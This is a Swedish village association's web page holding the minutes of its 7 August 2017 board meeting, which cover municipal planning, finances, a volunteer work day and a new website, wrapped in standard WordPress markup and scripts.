	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.fryksasfabodlag.se/vanliga-fragor/">Vanliga frågor</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.fryksasfabodlag.se/styrelse/">Styrelse</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://www.fryksasfabodlag.se/senaste-protokoll/">Protokoll</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-93"><a>Stadgar</a>
	<ul class="sub-menu">
		<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.fryksasfabodlag.se/stadgar-fryksas-samfallighetsforening/">Stadgar Fryksås samfällighetsförening</a></li>
		<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.fryksasfabodlag.se/stadgar-fryksas-fabodlag-intresseforening/">Stadgar Fryksås Fäbodlag Intresseförening</a></li>
	</ul>
</li>
	<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://www.fryksasfabodlag.se/karta/">Karta</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.fryksasfabodlag.se/bygga-och-bo-i-fryksas/">Bygga och bo i Fryksås</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.fryksasfabodlag.se/snorojning/">Snöröjning i Fryksås</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.fryksasfabodlag.se/andelssystem/">Andelssystem</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.fryksasfabodlag.se/avgifter/">Avgifter</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-205"><a>Länkar</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://arkiv.fryksas.eu">Fryksåsarkivet</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="http://www.fryksashotell.se">Fryksås Hotell &#038; Gestgifveri</a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="http://www.fryksas-hantverksbod.se">Fryksås Hantverksbod</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="http://www.smidgarden.se">Smidgården</a></li>
	<li id="menu-item-2971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2971"><a href="https://www.finngardenfryksas.com/">Finngården</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="http://www.orsagronklitt.se">Orsa Grönklitt</a></li>
</ul>
</li>
<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-266"><a>Om oss</a>
<ul class="sub-menu">
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.fryksasfabodlag.se/om-fryksas-fabodlag/">Om fäbodlaget</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.fryksasfabodlag.se/personuppgiftshantering/">Om personuppgifter</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.fryksasfabodlag.se/kontakta-oss/">Kontakta oss</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-forening menu-item-355"><a href="https://www.fryksasfabodlag.se/forening/gropen/">Gropen</a></li>
</ul>
</li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Meny för sociala länkar">
								<div class="menu-social-container"><ul id="menu-social" class="social-links-menu"><li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://www.facebook.com/pages/Fryksås-Fäbod/226433177396450"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="https://www.instagram.com/explore/locations/7588363/fryksas-fabod/"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://www.fryksasfabodlag.se/" rel="home" >
						<img src="https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/07/IMG_5652b.jpg" width="1200" height="280" alt="Fryksås Fäbodlag" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" srcset="https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/07/IMG_5652b.jpg 1200w, https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/07/IMG_5652b-300x70.jpg 300w, https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/07/IMG_5652b-768x179.jpg 768w, https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/07/IMG_5652b-1024x239.jpg 1024w" decoding="async" fetchpriority="high" />					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		
<article id="post-352" class="post-352 protokoll type-protokoll status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Styrelsemöte 2017-08-07</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>&nbsp;</p>
<p><strong>Protokoll fört vid styrelsemöte med Fryksås Fäbodlag Intresseförening/ Samfällighetsförening måndagen den 7 augusti 2017 kl 18.30 hos Maria Boren</strong></p>
<p>Närvarande: Nils-Olov Olsson, Lena Marcusson, Frida Grund, Agneta Ekström, Maria Borén, Mikael Olmats, Patrik Andersson och Mats Mårten.</p>
<p>Ej närvarande: Ewa Lofvar Konradsson</p>
<ul>
<li>1 <strong>Mötet öppnas</strong></li>
</ul>
<p>Mikael Olmats ordförande, hälsar alla välkomna och öppnar mötet.</p>
<ul>
<li>2 <strong>Genomgång av föregående protokoll</strong></li>
</ul>
<p>Genomgång av föregående protokoll, 2017-05-08 som godkänns av styrelsen.</p>
<p><strong><em>Samfällighetsföreningens ärende</em></strong></p>
<p>3 <strong>Ordförande informerar</strong></p>
<p>Orsa kommun har tagit fram en översiktsplan för hela Orsa kommun där även Fryksås ingår. Synpunkter på översiktsplanen ska lämnas senast den 15 september till byggnadsnämnden.  Frida gör ett utskick via mail till alla våra medlemmar och informerar om alla bör ta del av översiktsplanen.</p>
<p>Nodava har dragit VA-ledningar på den samfällda marken. Fäbodlaget har fått en utbetalning på 1395kr.</p>
<p>Vägarna ska återställas efter sommarens regn.</p>
<ul>
<li>4 <strong>Ekonomi</strong></li>
</ul>
<p>Agneta går igenom den ekonomiska redovisningen och det ser bra ut. Det saknas någon inbetalning fortfarande för snöröjning och medlemsavgifter.</p>
<ul>
<li>5 <strong>Övriga frågor</strong></li>
</ul>
<p>Diverse bygglovshandlingar har inkommit till styrelsen. Framöver ska dessa scannas in och skickas ut till styrelsen<strong><em> </em></strong></p>
<p><strong><em>Intresseföreningens ärenden</em></strong><strong><em> </em></strong></p>
<ul>
<li>7 <strong>Ordförande informerar</strong></li>
</ul>
<p><strong> </strong>Stigar och källor arrangeras lördagen den 19 augusti. Vi samlas vid övre parkeringen kl 10.00. Mats köper in hamburgare och Frida köper in resterande som behövs. Vi gör ett utskick till alla medlemmar och informerar om arbetsdagen.</p>
<ul>
<li>8 <strong>Ekonomi</strong></li>
</ul>
<p><strong> </strong><strong>         </strong>Se tidigare punkt 4</p>
<ul>
<li>9 <strong>Övriga frågor</strong></li>
</ul>
<p>Agneta informerar om att vi behöver en ny majstång. Vi tar med denna punkt till arbetsdagen.</p>
<p>Agneta har fått en kartong med bokföring som behöver förvaras i ett varmförråd. Vi diskuterar eventuella alternativt för detta.</p>
<p>Maria informerar om att gruppen som arbetar med Fryksåsarkivet har påbörjat sitt arbete.</p>
<p>Åke Strandberg har fortsatt arbetet med en ny hemsida. Det finns en testversion av hemsidan som Frida går igenom kort. Styrelsen godkänner detta förslag.   <strong>               </strong></p>
<p><strong> </strong></p>
<ul>
<li>10 <strong>Nästa möte </strong></li>
</ul>
<p><strong>          </strong> Den 6/11 kl 18.30 hemma hos Agneta.   <strong>          </strong></p>
<ul>
<li>11 <strong>Ordförande avslutar mötet.</strong></li>
</ul>
<p>Vid protokollet:</p>
<p>&nbsp;</p>
<p>______________________                                           ______________________</p>
<p>Frida Grund, sekreterare                                                  Mikael Olmats, ordförande</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
					</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.fryksasfabodlag.se/">
	<label>
		<span class="screen-reader-text">
			Sök efter:		</span>
		<input type="search" class="search-field" placeholder="Sök &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Sök	</span></button>
</form>
</section><script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"ccbc19d4b0","tvn2":""}</script><section id="rpwe_widget-3" class="widget rpwe_widget recent-posts-extended"><style>.rpwe-block ul{
list-style: none !important;
margin-left: 0 !important;
padding-left: 0 !important;
}

.rpwe-block li{
border-bottom 0px solid #eee;
margin-bottom: 4px;
padding-bottom: 4px;
list-style-type: none;
}

.rpwe-block a{
display: inline !important;
text-decoration: none;
}

.rpwe-block h3{
background: none !important;
clear: none;
margin-bottom: 0 !important;
margin-top: 0 !important;
font-weight: 400;
font-size: 12px !important;
line-height: 1.5em;
}

.rpwe-thumb{
border: 1px solid #eee !important;
box-shadow: none !important;
margin: 2px 10px 2px 0;
padding: 3px !important;
}

.rpwe-summary{
font-size: 12px;
}

.rpwe-time{
color: #bbb;
font-size: 11px;
}

.rpwe-comment{
color: #bbb;
font-size: 11px;
padding-left: 5px;
}

.rpwe-alignleft{
display: inline;
float: left;
}

.rpwe-alignright{
display: inline;
float: right;
}

.rpwe-aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}

.rpwe-clearfix:before,
.rpwe-clearfix:after{
content: &quot;&quot;;
display: table !important;
}

.rpwe-clearfix:after{
clear: both;
}

.rpwe-clearfix{
zoom: 1;
}
</style><h2 class="widget-title">Nya sidor</h2><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.fryksasfabodlag.se/protokoll/styrelsemote-251207/" target="_self">Styrelsemöte 251207</a></h3></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.fryksasfabodlag.se/protokoll/styrelsemote-251026/" target="_self">Styrelsemöte 251026</a></h3></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.fryksasfabodlag.se/protokoll/styrelsemote-250810/" target="_self">Styrelsemöte 250810</a></h3></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.fryksasfabodlag.se/protokoll/styrelsemote-250525/" target="_self">Styrelsemöte 250525</a></h3></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.fryksasfabodlag.se/protokoll/arsmote-250418/" target="_self">Årsmöte 250418</a></h3></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.fryksasfabodlag.se/protokoll/konstituerande-styrelsemote-250418/" target="_self">Konstituerande styrelsemöte 250418</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
							<nav class="main-navigation" role="navigation" aria-label="Primär meny sidfot">
					<div class="menu-toppmeny-container"><ul id="menu-toppmeny-1" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="/">Hem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-134"><a href="https://www.fryksasfabodlag.se/aktuellt/">Aktuellt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-204"><a>För besökare</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.fryksasfabodlag.se/trivselregler/">Trivselregler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.fryksasfabodlag.se/kallor-i-fryksas/">Källor i Fryksås</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.fryksasfabodlag.se/hjartstartare-aed/">Hjärtstartare – AED</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-95"><a>För medlemmar</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.fryksasfabodlag.se/vanliga-fragor/">Vanliga frågor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.fryksasfabodlag.se/styrelse/">Styrelse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://www.fryksasfabodlag.se/senaste-protokoll/">Protokoll</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-93"><a>Stadgar</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.fryksasfabodlag.se/stadgar-fryksas-samfallighetsforening/">Stadgar Fryksås samfällighetsförening</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.fryksasfabodlag.se/stadgar-fryksas-fabodlag-intresseforening/">Stadgar Fryksås Fäbodlag Intresseförening</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://www.fryksasfabodlag.se/karta/">Karta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.fryksasfabodlag.se/bygga-och-bo-i-fryksas/">Bygga och bo i Fryksås</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.fryksasfabodlag.se/snorojning/">Snöröjning i Fryksås</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.fryksasfabodlag.se/andelssystem/">Andelssystem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.fryksasfabodlag.se/avgifter/">Avgifter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-205"><a>Länkar</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://arkiv.fryksas.eu">Fryksåsarkivet</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="http://www.fryksashotell.se">Fryksås Hotell &#038; Gestgifveri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="http://www.fryksas-hantverksbod.se">Fryksås Hantverksbod</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="http://www.smidgarden.se">Smidgården</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2971"><a href="https://www.finngardenfryksas.com/">Finngården</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="http://www.orsagronklitt.se">Orsa Grönklitt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-266"><a>Om oss</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.fryksasfabodlag.se/om-fryksas-fabodlag/">Om fäbodlaget</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.fryksasfabodlag.se/personuppgiftshantering/">Om personuppgifter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.fryksasfabodlag.se/kontakta-oss/">Kontakta oss</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-forening menu-item-355"><a href="https://www.fryksasfabodlag.se/forening/gropen/">Gropen</a></li>
</ul>
</li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" role="navigation" aria-label="Social länkmeny sidfot">
					<div class="menu-social-container"><ul id="menu-social-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://www.facebook.com/pages/Fryksås-Fäbod/226433177396450"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="https://www.instagram.com/explore/locations/7588363/fryksas-fabod/"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/sites/6/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen-fabodlag/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"dayNamesShort":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"],"dayNamesMin":["S","M","T","O","T","F","L"],"monthNames":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"monthNamesShort":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"monthNamesMin":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-skeleton-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/build/css/widget-events-list-skeleton.css?ver=6.15.13.1' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-full-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/build/css/widget-events-list-full.css?ver=6.15.13.1' media='all' />
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="module" src="https://www.fryksasfabodlag.se/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.fryksasfabodlag.se\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="google-invisible-recaptcha-js-before">
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LcjxB4UAAAAAAcJimSe2Biu9eNZoocGCCW87mjq', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};

//# sourceURL=google-invisible-recaptcha-js-before
</script>
<script async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lc8nzEmAAAAADncVmGKvvLL-AQNTkUS1jQAvTsD&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lc8nzEmAAAAADncVmGKvvLL-AQNTkUS1jQAvTsD",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://www.fryksasfabodlag.se/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script defer src="https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fryksasfabodlag.se/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
